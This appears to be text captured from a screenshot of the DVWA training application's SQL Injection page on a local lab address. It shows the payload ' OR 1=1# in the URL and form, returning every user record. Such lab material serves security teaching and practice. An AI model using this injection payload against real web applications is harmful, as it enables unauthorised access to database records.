 Not Secure http://192.168.56.103/dvwa/vulnerabilities/sqli/?id='+OR+1%3D1%23&Submit=Sub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' OR 1=1# Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith